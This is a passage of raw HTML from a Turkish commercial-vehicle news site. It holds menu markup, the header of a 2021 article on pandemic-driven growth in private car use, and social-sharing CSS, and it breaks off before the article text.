üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Sektörel" class="entry-crumb" href="https://ticariturk.com/sektorel/">Sektörel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-2516" class="post-2516 post type-post status-publish format-standard has-post-thumbnail category-sektorel" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/sektorel/">Sektörel</a></li></ul><header class="td-post-title"><h1 class="entry-title">Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T18:16:42+00:00" >1 Eylül 2021</time></span><div class="td-post-comments"><a href="https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2516">1232</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr 